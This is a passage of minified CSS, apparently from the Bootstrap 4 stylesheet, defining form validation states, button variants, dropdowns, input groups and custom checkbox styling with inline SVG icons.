:invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 